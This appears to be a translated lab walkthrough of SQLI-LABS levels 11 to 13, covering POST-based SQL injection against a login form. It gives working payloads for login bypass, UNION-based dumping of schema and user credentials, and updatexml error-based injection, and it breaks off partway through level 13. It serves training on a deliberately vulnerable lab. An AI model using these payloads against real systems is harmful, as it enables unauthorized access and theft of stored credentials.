Learn SQLI-LABS records (11-20)
Less 11 POST-Error Based-Single Quote-String
When we enter a set of correct user names and passwords, such as admin:admin:
The page displays login success.
Since it is post injection, we should look for the injection point where we enter the user name and password.
After we enter admin:admin \:

It is found that there is an error in the echo of the web page, and it is known that the closing method of the password is single quotation marks.
Since there is an injection point at the password, we can try the universal password.
After capturing the web page information with Burp, change the password to:
passwd=123456' or 1=1--+

It is found that we only need to know the correct user name and add or 1=1 after the password. We can log in even if the password is wrong.
And enter:
passwd=12346' union select 1,2--+

Discovery can also use joint injection to explode the data we want.
For example, the name of the warehouse:
passwd=a123' union select 1,database()--+

All table names of security:
passwd=a123' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = database())--+

All field names for users:
passwd=a123' union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = "users")--+


Click users all user IDs, usernames and passwords:
passwd=a123' union select 1,group_concat(id,0x3a,username,0x3a,password,0x3C,0x68,0x72,0x2F,0x3E) from users--+
Less 12 POST-Error Based-Double Quote-String-With Twist
This level is basically the same as the previous level, except that the closing mode of this level becomes ").

You can still use our universal password:
passwd=12346") union select 1,2--+
We can still use joint injection to explode the data we want.
Warehouse Name:
passwd=a123") union select 1,database()--+
All table names of security:
passwd=a123") union select 1,(select group_concat(table_name) from information_schema.tables where table_schema = database())--+
All field names for users:
passwd=a123") union select 1,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users')--+
Click users all user IDs, usernames and passwords:
passwd=a123") union select 1,group_concat(id,0x3a,username,0x3a,password,0x3C,0x68,0x72,0x2F,0x3E) from users--+
Less 13 POST-Double Injection-Single Quote-String-With Twist
After logging in with the correct user name and password, we found that:

The page will not display your account name and password, so joint injection is useless.
You can still log in with universal password:
passwd=dsa') or 1=1--+

But after we enter admin:admin \:

You can find that the page still has error echo.
Then we can consider error injection.
1. Use updatexml to inject errors:
Table name:
passwd=dsa') and (select updatexml(1,concat(0x7e,(select database()),0x7e),1))--+

Table name of security:
passwd=dsa') and (select updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database()),0x7e),1))--+
